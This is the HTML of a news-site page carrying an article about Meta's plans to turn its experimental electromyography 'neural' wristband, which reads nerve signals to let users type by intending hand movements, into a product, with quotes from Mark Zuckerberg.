            <div class="header-component-item header-wedevs-menu">
                <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                </button>
            </div>
        </div>

    </div>
</div>	</header><!-- #masthead -->

    
        <div class="wedevs-inner-banner data-bg" data-background="https://prefersystems.com/wp-content/uploads/2024/02/4zkXvbAsncCfPd8HgHa2DX-4JphIr.png">
            <div class="site-wrapper">

                <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://prefersystems.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2024/02/" itemprop="item"><span itemprop="name">February</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2024/02/21/" itemprop="item"><span itemprop="name">21</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://prefersystems.com/2024/02/21/metas-experimental-neural-wristband-controller-will-be-a-real-product-that-lets-you-type-just-by-thinking-because-zuck-doesnt-want-a-chip-that-you-jack-into-your-brain/" itemprop="item"><span itemprop="name">Meta&#8217;s experimental &#8216;neural&#8217; wristband controller will be a real product that lets you type just by thinking because Zuck doesn&#8217;t want &#8216;a chip that you jack into your brain&#8217;</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                    <div class="entry-meta">
                        <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                    </div><!-- .entry-meta -->
                
                <h1 class="entry-title entry-title-large" itemprop="headline">
                    Meta&#8217;s experimental &#8216;neural&#8217; wristband controller will be a real product that lets you type just by thinking because Zuck doesn&#8217;t want &#8216;a chip that you jack into your brain&#8217;                </h1>
                                    <div class="entry-meta">
                        <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2024/02/21/" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-21T16:28:24+00:00">February 21, 2024</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" itemprop="url" href="https://prefersystems.com/author/"></a></span></span>                    </div><!-- .entry-meta -->
                
            </div>
        </div>

        
    <div id="content" class="site-content" role="main">
    
        <div class="site-wrapper">
        <div class="site-row">
            <div id="primary" class="content-area site-column site-column-sm-12 column-order-1 site-column-9">
                <main id="main" class="site-main">

                    
<article id="post-8813" class="wedevs-post wedevs-single-article post-8813 post type-post status-publish format-standard has-post-thumbnail hentry category-games" itemscope itemtype="https://schema.org/Blog">

    <div class="post-content">
        <div class="entry-content" itemprop="text">
            <p>Fancied some hot neural-machine interfacing action but not totally sold on a chip buried in your head by Neuralink&#8217;s slightly (completely) <a href="https://www.pcgamer.com/elon-musk-says-the-first-neuralink-patient-can-already-use-brain-implant-to-control-a-mouse-cursor/" target="_blank" rel="noopener">terrifying robosurgeon and its nightmarish needle</a>? Then good old Zuck&#8217; and Meta have something for you.</p>
<p>It&#8217;s a wristband that tracks hand and finger movements by detecting the neural electrical signals passing through the nerves in your arm using an entirely non-invasive technique called electromyography. Sounds much more friendly? Yes. And yet no.</p>
<p>Meta showed off the device as an experimental prototype back in 2021. Now Meta CEO Mark Zuckerberg says the company is working on bringing it to market. &#8220;We&#8217;ve been working on this for a while, it&#8217;s not a one year project. But we&#8217;re quite a few years into it and we&#8217;re close to having something, to having a product in the next few years,&#8221; Zuckerberg revealed in an interview on the <a href="https://www.youtube.com/watch?v=xQqsvRHjas4" target="_blank" rel="noopener">Morning Brew Daily</a> (via <a href="https://www.uploadvr.com/zuckerberg-neural-wristband-will-ship-in-the-next-few-years/" target="_blank" rel="noopener">UploadVR</a>).</p>
<p>Now, if you&#8217;re thinking, so what, this is just a fancy way to move a mouse pointer or game controller&#8230; not so fast. Inevitably, Meta&#8217;s vision is much more profound than that, for better and worse.</p>
<p>&#8220;I don&#8217;t mean like a chip that you jack into your brain,&#8221; he says, &#8220;I wouldn&#8217;t want to use version one of that.&#8221; Uh huh. According to His Zuckness, our nervous system has lots of spare bandwidth such that we can use its signalling to send control inputs without necessarily making significant physical movements.</p>
<div class="youtube-video">
<div class="video-aspect-box"></div>
</div>
<p>&#8220;There&#8217;s all this extra signal that your brain can send that&#8217;s not currently being used to move your fingers and in the future you will essentially be able to type or control something by thinking about how you want to move your hand.&#8221;</p>
<div class="fancy-box">
<div class="fancy_box-title">Virtual reality</div>
<div class="fancy_box_body">
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Valve)</span></p>
<p class="fancy-box__body-text"><a href="https://www.pcgamer.com/best-vr-headset/" target="_blank" rel="noopener"><strong>Best VR headset</strong></a>: which kit should you choose?<br />
<a href="https://www.pcgamer.com/the-best-graphics-cards/" target="_blank" rel="noopener"><strong>Best graphics card</strong></a>: you need serious GPU power for VR<br />
<a href="https://www.pcgamer.com/best-gaming-laptop/" target="_blank" rel="noopener"><strong>Best gaming laptop</strong></a>: don&#8217;t get tied to your desktop in VR</p>
</div>
</div>
<p>He foresees a &#8220;completely private and discrete interface&#8221; where you can communicate with AI or other people in real time without any apparent signs that you&#8217;re doing so.</p>
<p>It&#8217;s not hard to imagine the benefits, but it&#8217;s also a bit nightmarish. How soon before people standing around talking in a group IRL actually start sending snarky comments about each other under the ether, a bit like IM side chats in a Zoom meeting?</p>
<p>Anyway, add this to the list of white hot new technologies that are as unsettling as they are exciting. Seriously, people, it&#8217;s hard to predict where it&#8217;s all going, what with stuff like this and the whole panoply of AI technologies exploding onto the scene. But one thing&#8217;s for sure, it&#8217;s not going to be dull.</p>
                <footer class="entry-footer">
                    <div class="entry-footer-left">
                                            </div>

                    <div class="entry-footer-right">
                        <div class="wedevs-social-share">
                            
            <div class="wedevs-social-share-inner">

                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F21%2Fmetas-experimental-neural-wristband-controller-will-be-a-real-product-that-lets-you-type-just-by-thinking-because-zuck-doesnt-want-a-chip-that-you-jack-into-your-brain%2F"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=Meta’s experimental ‘neural’ wristband controller will be a real product that lets you type just by thinking because Zuck doesn’t want ‘a chip that you jack into your brain’&amp;url=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F21%2Fmetas-experimental-neural-wristband-controller-will-be-a-real-product-that-lets-you-type-just-by-thinking-because-zuck-doesnt-want-a-chip-that-you-jack-into-your-brain%2F&amp;via="
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg></span>
                    </a>
                
                                    <a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F21%2Fmetas-experimental-neural-wristband-controller-will-be-a-real-product-that-lets-you-type-just-by-thinking-because-zuck-doesnt-want-a-chip-that-you-jack-into-your-brain%2F&amp;media=https%3A%2F%2Fprefersystems.com%2Fwp-content%2Fuploads%2F2024%2F02%2F4zkXvbAsncCfPd8HgHa2DX-4JphIr.png&amp;description=Meta’s experimental ‘neural’ wristband controller will be a real product that lets you type just by thinking because Zuck doesn’t want ‘a chip that you jack into your brain’"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-pinterest"
                       onclick="window.open(this.href,'Pinterest','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm0 19c-.721 0-1.418-.109-2.073-.312.286-.465.713-1.227.87-1.835l.437-1.664c.229.436.895.804 1.604.804 2.111 0 3.633-1.941 3.633-4.354 0-2.312-1.888-4.042-4.316-4.042-3.021 0-4.625 2.027-4.625 4.235 0 1.027.547 2.305 1.422 2.712.132.062.203.034.234-.094l.193-.793c.017-.071.009-.132-.049-.202-.288-.35-.521-.995-.521-1.597 0-1.544 1.169-3.038 3.161-3.038 1.72 0 2.924 1.172 2.924 2.848 0 1.894-.957 3.205-2.201 3.205-.687 0-1.201-.568-1.036-1.265.197-.833.58-1.73.58-2.331 0-.537-.288-.986-.886-.986-.702 0-1.268.727-1.268 1.7 0 .621.211 1.04.211 1.04s-.694 2.934-.821 3.479c-.142.605-.086 1.454-.025 2.008-2.603-1.02-4.448-3.553-4.448-6.518 0-3.866 3.135-7 7-7s7 3.134 7 7-3.135 7-7 7z" /></svg></span>
                    </a>
                
                                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F21%2Fmetas-experimental-neural-wristband-controller-will-be-a-real-product-that-lets-you-type-just-by-thinking-because-zuck-doesnt-want-a-chip-that-you-jack-into-your-brain%2F&title=Meta’s experimental ‘neural’ wristband controller will be a real product that lets you type just by thinking because Zuck doesn’t want ‘a chip that you jack into your brain’"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-linkedin"
                       onclick="window.open(this.href,'LinkedIn','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-2 16h-2v-6h2v6zm-1-6.891c-.607 0-1.1-.496-1.1-1.109 0-.612.492-1.109 1.1-1.109s1.1.497 1.1 1.109c0 .613-.493 1.109-1.1 1.109zm8 6.891h-1.998v-2.861c0-1.881-2.002-1.722-2.002 0v2.861h-2v-6h2v1.093c.872-1.616 4-1.736 4 1.548v3.359z" /></svg></span>
                    </a>
                
                                    <a href="mailto:?subject=Meta’s experimental ‘neural’ wristband controller will be a real product that lets you type just by thinking because Zuck doesn’t want ‘a chip that you jack into your brain’&body=Meta’s experimental ‘neural’ wristband controller will be a real product that lets you type just by thinking because Zuck doesn’t want ‘a chip that you jack into your brain’ https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F21%2Fmetas-experimental-neural-wristband-controller-will-be-a-real-product-that-lets-you-type-just-by-thinking-because-zuck-doesnt-want-a-chip-that-you-jack-into-your-brain%2F"
                       target="_blank" class="wedevs-social-share-icon wedevs-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .02c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.99 6.98l-6.99 5.666-6.991-5.666h13.981zm.01 10h-14v-8.505l7 5.673 7-5.672v8.504z" /></svg></span>
                    </a>
                
            </div>
            <span class="wedevs-social-share-label">Share</span>
                                    </div>
                    </div>
                </footer><!-- .entry-footer -->

            
        <div class="wedevs-author-bio">
            <div class="wedevs-author-image">
                <img alt='' src='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g' class='avatar avatar-300 photo avatar-default avatar-img' height='300' width='300' loading='lazy' />            </div>

            <div class="wedevs-author-info">
                <div class="wedevs-author-description">
                    <h4 class="wedevs-author-title">
                        <a href="https://prefersystems.com/author/">
                            <span>About</span>
                            <span></span>
                        </a>
                    </h4>

                    
                    
                </div>
                <div class="wedevs-author-social">
                    <ul class="wedevs-author-social-list reset-list-style">
                                                                    </ul>
                </div>

            </div>
            <div class="clear"></div>
        </div>

        
        <nav class="post-navigation pagination" role="navigation">

            <h2 class="screen-reader-text">Post Navigation</h2>

            <div class="nav-links">

                
                    <div class="nav-previous">

                        <a href="https://prefersystems.com/2024/02/21/sony-engineers-are-being-drafted-into-the-helldivers-2-server-war-effort-though-arrowheads-ceo-says-to-get-it-later-if-youre-strapped-for-cash/" rel="prev">
                            <article
                                    id="pagination-post-8813" class="wedevs-post pagination-post post-8813 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2024/02/pGGx5QZVgEeRgczYMgj9hX-JaE1OP-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Previous Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Sony engineers are being drafted into the Helldivers 2 server war effort, though Arrowhead&#8217;s CEO says to &#8216;get it later&#8217; if you&#8217;re strapped for cash</h3>
                                </header>

                            </article>


                        </a>
                    </div>

                
                
                    <div class="nav-next">
                        <a href="https://prefersystems.com/2024/02/21/deep-rock-galactic-survivor-early-access-review-rock-solid/" rel="next">

                            <article
                                    id="pagination-post-8813" class="wedevs-post pagination-post post-8813 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2024/02/deep-rock-galactic-survivor-review-3kvTcA-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Next Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Deep Rock Galactic: Survivor Early Access Review – Rock Solid</h3>
                                </header>
                            </article>


                        </a>
                    </div>

                
            </div>

        </nav>

        
<div id="comments" class="comments-area" itemscope itemtype="https://schema.org/UserComments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/02/21/metas-experimental-neural-wristband-controller-will-be-a-real-product-that-lets-you-type-just-by-thinking-because-zuck-doesnt-want-a-chip-that-you-jack-into-your-brain/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prefersystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8813' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

        </div><!-- .entry-content -->

    </div>

</article><!-- #post-8813 -->
                    <!-- narrative lite navigation -->
                    
                <div class="floating-post-navigation floating-navigation-prev">

                                                <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2024/02/pGGx5QZVgEeRgczYMgj9hX-JaE1OP-300x169.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2024/02/21/sony-engineers-are-being-drafted-into-the-helldivers-2-server-war-effort-though-arrowheads-ceo-says-to-get-it-later-if-youre-strapped-for-cash/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Sony engineers are being drafted into the Helldivers 2 server war effort, though Arrowhead&#8217;s CEO says to &#8216;get it later&#8217; if you&#8217;re strapped for cash</span>
                    </a>

                </div>

            
                <div class="floating-post-navigation floating-navigation-next">

                                            <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2024/02/deep-rock-galactic-survivor-review-3kvTcA-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2024/02/21/deep-rock-galactic-survivor-early-access-review-rock-solid/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">Deep Rock Galactic: Survivor Early Access Review – Rock Solid</span>
                    </a>

                </div>

                            </main><!-- #main -->
            </div>

            
	<aside id="secondary" class="widget-area site-column site-column-sm-12 column-order-2 site-column-3" itemscope itemtype="https://schema.org/WPSideBar">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prefersystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/20/hitmans-getting-cross-progression-as-ioi-limbers-up-for-that-co-op-mode-it-announced-last-year/">Hitman&#8217;s getting cross-progression as IOI limbers up for that co-op mode it announced last year</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/20/hytale-is-adding-the-ability-to-toggle-armour-so-you-dont-have-to-hide-your-fancy-clothes-community-asks-community-receives/">Hytale is adding the ability to toggle armour so you don&#8217;t have to hide your fancy clothes: &#8216;Community asks? Community receives&#8217;</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/20/lara-crofts-design-couldve-gone-full-ff7-street-fighter-in-japan-to-appeal-to-audiences-in-the-mid-90s-says-co-creator-but-all-that-was-changed-was-the-manuals-guide/">Lara Croft&#8217;s design could&#8217;ve gone full FF7/Street Fighter in Japan to appeal to audiences in the mid-&#8217;90s, says co-creator, but &#8216;All that was changed was the manuals &amp; guide&#8217;</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/20/tech-creator-makes-console-gaming-megazord-squeezing-a-ps5-xbox-series-s-and-nintendo-switch-2-inside-a-homemade-cooling-array/">Tech creator makes console gaming Megazord, squeezing a PS5, Xbox Series S, and Nintendo Switch 2 inside a homemade cooling array</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/20/the-first-of-smash-hit-roguelike-ball-x-pits-three-major-free-updates-adds-a-falconer-who-fires-balls-out-of-her-two-pet-birds/">The first of smash hit roguelike Ball X Pit&#8217;s three major free updates adds a falconer who fires balls out of her two pet birds</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://prefersystems.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prefersystems.com/category/devices/">Devices</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://prefersystems.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prefersystems.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prefersystems.com/category/review/">Review</a>
</li>
</ul></div></div></div>	</aside><!-- #secondary -->

        </div>
    </div>

</div><!-- #content -->

    <div id="additional-content" class="site-additional-content">
        
                <div class="wedevs-block wedevs-related-articles">
                    <div class="site-wrapper">
                        
                            <div class="wedevs-block-heading wedevs-related-heading">
                                <h2 class="wedevs-block-title">
                                    <span>Related Posts</span>
                                </h2>
                            </div>

                        
                        <div class="wedevs-block-content wedevs-related-content">
                            <div class="site-row">
                                <div class="swiper-container wedevs-swiper-container wedevs-related-carousel" >
                                    <div class="swiper-wrapper">
                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56890" class="wedevs-post related-post post-56890 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/20/hitmans-getting-cross-progression-as-ioi-limbers-up-for-that-co-op-mode-it-announced-last-year/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/ktGJBYWfNM2ytQ8JcAn5VG-1280-80-cSQTp9-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Hitman&#8217;s getting cross-progression as IOI limbers up for that co-op mode it announced last year" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/ktGJBYWfNM2ytQ8JcAn5VG-1280-80-cSQTp9-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/ktGJBYWfNM2ytQ8JcAn5VG-1280-80-cSQTp9-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/ktGJBYWfNM2ytQ8JcAn5VG-1280-80-cSQTp9-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/ktGJBYWfNM2ytQ8JcAn5VG-1280-80-cSQTp9.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/20/hitmans-getting-cross-progression-as-ioi-limbers-up-for-that-co-op-mode-it-announced-last-year/">Hitman&#8217;s getting cross-progression as IOI limbers up for that co-op mode it announced last year</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T16:35:28+00:00">January 20, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56888" class="wedevs-post related-post post-56888 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/20/hytale-is-adding-the-ability-to-toggle-armour-so-you-dont-have-to-hide-your-fancy-clothes-community-asks-community-receives/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/LgS4um3zmosqkkkhqpGLCd-1280-80-7cBLg3-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Hytale is adding the ability to toggle armour so you don&#8217;t have to hide your fancy clothes: &#8216;Community asks? Community receives&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/LgS4um3zmosqkkkhqpGLCd-1280-80-7cBLg3-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/LgS4um3zmosqkkkhqpGLCd-1280-80-7cBLg3-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/LgS4um3zmosqkkkhqpGLCd-1280-80-7cBLg3-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/LgS4um3zmosqkkkhqpGLCd-1280-80-7cBLg3.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/20/hytale-is-adding-the-ability-to-toggle-armour-so-you-dont-have-to-hide-your-fancy-clothes-community-asks-community-receives/">Hytale is adding the ability to toggle armour so you don&#8217;t have to hide your fancy clothes: &#8216;Community asks? Community receives&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T16:35:27+00:00">January 20, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56886" class="wedevs-post related-post post-56886 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/20/lara-crofts-design-couldve-gone-full-ff7-street-fighter-in-japan-to-appeal-to-audiences-in-the-mid-90s-says-co-creator-but-all-that-was-changed-was-the-manuals-guide/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/926mpseKRFADFMUuk2o4Yh-1280-80-IsoS86-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Lara Croft&#8217;s design could&#8217;ve gone full FF7/Street Fighter in Japan to appeal to audiences in the mid-&#8217;90s, says co-creator, but &#8216;All that was changed was the manuals &amp; guide&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/926mpseKRFADFMUuk2o4Yh-1280-80-IsoS86-768x432.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/926mpseKRFADFMUuk2o4Yh-1280-80-IsoS86-300x169.png 300w, https://prefersystems.com/wp-content/uploads/2026/01/926mpseKRFADFMUuk2o4Yh-1280-80-IsoS86-1024x576.png 1024w, https://prefersystems.com/wp-content/uploads/2026/01/926mpseKRFADFMUuk2o4Yh-1280-80-IsoS86.png 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/20/lara-crofts-design-couldve-gone-full-ff7-street-fighter-in-japan-to-appeal-to-audiences-in-the-mid-90s-says-co-creator-but-all-that-was-changed-was-the-manuals-guide/">Lara Croft&#8217;s design could&#8217;ve gone full FF7/Street Fighter in Japan to appeal to audiences in the mid-&#8217;90s, says co-creator, but &#8216;All that was changed was the manuals &amp; guide&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
